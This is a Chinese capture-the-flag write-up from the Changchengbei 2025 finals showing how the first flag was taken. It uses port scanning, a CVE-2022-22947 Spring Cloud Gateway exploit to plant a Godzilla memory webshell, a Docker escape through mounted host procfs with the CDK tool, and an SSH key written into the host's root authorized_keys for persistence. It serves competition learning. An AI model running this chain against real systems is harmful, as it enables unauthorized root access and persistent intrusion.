长城杯2025决赛-渗透
感受到了我的渺小,根本打不动
2025 渗透
FLag1
主机端口查验:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ sudo nmap --min-rate 10000 -p- 8.147.69.40 -oA prots

[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-12 01:55 EDT
Nmap scan report for 8.147.69.40
Host is up (0.44s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT      STATE  SERVICE
22/tcp    open   ssh
25/tcp    open   smtp
80/tcp    open   http
110/tcp   open   pop3
143/tcp   open   imap
8080/tcp  open   http-proxy
43690/tcp closed unknown
52116/tcp closed unknown

Nmap done: 1 IP address (1 host up) scanned in 23.68 seconds
发现Nmap把8080端口识别成代理,测试一下:
1
2
$ curl -x http://8.147.69.40:8080 http://127.0.0.1:80
{"timestamp":"2026-03-12T06:13:06.675+00:00","path":"/","status":500,"error":"Internal Server Error","requestId":"f5ec0a00-136"}
因为带了 requestId,这是极其典型的 Java Spring Boot 框架的默认错误页面,特别是 Spring WebFlux 或 Spring Cloud Gateway。
requestId 字段强烈暗示这可能是一个 Spring Cloud Gateway 应用。这个组件有一个极其出名的 RCE 漏洞,CVE-2022-22947。测试一下:
1
curl -I http://8.147.69.40:8080/actuator/gateway/routes
有响应:
1
2
HTTP/1.1 200 OK                                                                                            transfer-encoding: chunked
Content-Type: application/json
使用https://github.com/0730Nophone/CVE-2022-22947-上传内存马。
注意,这个工具有兼容问题,如果用Python3运行需要给print加括号。
1
2
3
4
5
6
7
[15:13:25] lamaper@Aquinas:…/CyberSecurity/MyExp/CVE-2022-22947-Spring-Boot [🐍 v3.12.2(@ctf-py312-env)]
✗ python exp.py http://8.160.176.73:8080/
               CVE-2022-22947一键注入哥斯拉内存马 By N0phone
                            Example:exp.py url
                                                          仅供学习交流使用 合法测试

sucess:http://8.160.176.73:8080/gmem
注入后通过哥斯拉(https://github.com/BeichenDream/Godzilla/releases/tag/v4.0.1-godzilla)连接:

进入后发现是root用户,读取根目录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.15.0-144-generic os.arch: amd64

/ >ls -liah

total 31M
675028 drwxr-xr-x   1 root root 4.0K Sep  2  2025 .
675028 drwxr-xr-x   1 root root 4.0K Sep  2  2025 ..
675022 -rwxr-xr-x   1 root root    0 Sep  2  2025 .dockerenv
674051 drwxr-xr-x   1 root root 4.0K May 12  2021 bin
665275 drwxr-xr-x   2 root root 4.0K Mar 19  2021 boot
     1 drwxr-xr-x   5 root root  360 Mar 12 06:48 dev
675017 drwxr-xr-x   1 root root 4.0K Sep  2  2025 etc
665547 drwxr-xr-x   2 root root 4.0K Mar 19  2021 home
675053 drwxr-xr-x   3 root root 4.0K Sep  2  2025 host
674134 drwxr-xr-x   1 root root 4.0K May 12  2021 lib
665766 drwxr-xr-x   2 root root 4.0K May 11  2021 lib64
665768 drwxr-xr-x   2 root root 4.0K May 11  2021 media
665769 drwxr-xr-x   2 root root 4.0K May 11  2021 mnt
665770 drwxr-xr-x   2 root root 4.0K May 11  2021 opt
     1 dr-xr-xr-x 176 root root    0 Mar 12 06:48 proc
674821 drwx------   1 root root 4.0K May 12  2021 root
665775 drwxr-xr-x   3 root root 4.0K May 11  2021 run
665778 drwxr-xr-x   2 root root 4.0K May 11  2021 sbin
675000 -rw-r--r--   1 root root  31M Mar  2  2022 spring-cloud-gateway-0.0.1-SNAPSHOT.jar
665854 drwxr-xr-x   2 root root 4.0K May 11  2021 srv
     1 dr-xr-xr-x  13 root root    0 Mar 12 06:48 sys
674823 drwxrwxrwt   1 root root 4.0K Mar 12 06:48 tmp
674825 drwxr-xr-x   1 root root 4.0K May 11  2021 usr
674981 drwxr-xr-x   1 root root 4.0K May 11  2021 var
发现675022 -rwxr-xr-x 1 root root 0 Sep 2 2025 .dockerenv,说明环境开在docker沙箱中。
https://xz.aliyun.com/news/8151
https://www.cnblogs.com/yuy0ung/articles/18819294
利用命令:
1
find / -name core_pattern
发现有输出:
/proc/sys/kernel/core_pattern /host/proc/sys/kernel/core_pattern
恰好符合要求。所以利用挂载宿主机procfs逃逸Docker环境。
procfs(/proc)是一个伪文件系统,反映了系统内进程以及其他组件的状态,其中有很多敏感文件
user namespace是linux的一项安全功能,允许在容器中映射和隔离用户ID
而在容器内默认启用root权限,且默认没有开启User Namespace时,容器中的root用户与宿主机的root用户UID会一致(均为0),在这种情况下,如果将procfs挂载到不受控的容器中,则可能会导致容器逃逸,这里运用到一个tricks:
从 2.6.19 内核版本开始,Linux 支持在 /proc/sys/kernel/core_pattern 中使用新语法。如果该文件中的首个字符是管道符 ,那么该行的剩余内容将被当作用户空间程序或脚本解释并执行
经测试,环境不出网,没法利用常规打法,借助CDK工具。
由于服务器不接受大文件上传,通过如下命令分段上传cdk:
1
2
3
4
5
6
7
[15:52:24] lamaper@Aquinas:…/CyberSecurity/CDK/linux_little_parts [🐍 v3.12.2(@ctf-py312-env)]
➜ split -b 150k ../cdk_linux_386_thin_upx cdk.part.
[15:55:14] lamaper@Aquinas:…/CyberSecurity/CDK/linux_little_parts [🐍 v3.12.2(@ctf-py312-env)]
➜ ls
cdk.part.aa cdk.part.ac cdk.part.ae cdk.part.ag cdk.part.ai cdk.part.ak cdk.part.am cdk.part.ao
cdk.part.ab cdk.part.ad cdk.part.af cdk.part.ah cdk.part.aj cdk.part.al cdk.part.an cdk.part.ap


然后用哥斯拉上传,并在机器上合并:
1
cat cdk.part.* > cdk_linux
之后运行赋权:
1
chmod +x ./cdk_linux
信息收集与漏洞探测:
1
./cdk_linux evaluate --full
开始准备逃逸,利用 mount-procfs 模块,在宿主机(Host)的 /root 目录下创建一个 .ssh 文件夹。注意,这不是在容器里建,而是跨越了边界在宿主机的系统里建:
1
./cdk_linux run mount-procfs /host/proc/ "mkdir /root/.ssh/"
在自己的电脑上生成SSHkey:
1
2
3
4
5
6
7
[16:13:19] lamaper@Aquinas:…/c/Users/lamap
➜ ssh-keygen -t ed25519 -C "ctf@awdp"
....

[16:13:37] lamaper@Aquinas:…/c/Users/lamap
➜ cat ~/.ssh/id_ed25519.pub
ssh-ed25519 AAAAC3.....B2kdehTP ctf@awdp
然后在靶机上执行:
1
./cdk_linux run mount-procfs /host/proc/ 'echo ssh-ed25519 AAAAC3.....B2kdehTP ctf@awdp >> /root/.ssh/authorized_keys'
以逃逸持久化,即把 SSH 公钥写入宿主机的 authorized_keys 文件中。
考虑到是要通过RCE把这段公钥用 echo 写入目标机器,建议生成 ED25519 格式的密钥,而不是传统的 RSA 格式。因为 RSA 的公钥字符串非常长,在通过 HTTP 发送 Payload 时容易因为长度限制或特殊字符截断而出错;而 ED25519 的安全性更高,且公钥字符串非常短,极其适合作为 Payload 注入。
之后直接进行连接:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
[16:13:59] lamaper@Aquinas:…/c/Users/lamap
➜ ssh -i ~/.ssh/id_ed25519 root@8.160.176.73
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-144-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Thu Mar 12 04:24:48 PM CST 2026

  System load:  0.05              Processes:             122
  Usage of /:   9.6% of 39.01GB   Users logged in:       0
  Memory usage: 20%               IPv4 address for eth0: 172.16.22.12
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

46 updates can be applied immediately.
41 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

2 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update


Welcome to Alibaba Cloud Elastic Compute Service !

Last login: Tue Sep  2 15:23:04 2025 from 106.37.219.130
root@platform:~# ls
snap
root@platform:~# cd /
root@platform:/# ls
bin   dev  flag  lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  etc  home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
root@platform:/# cat flag
flag{2d7f940b-6371-4b9a-bc14-62fa9a579cfb}
获得flag1:flag{2d7f940b-6371-4b9a-bc14-62fa9a579cfb}
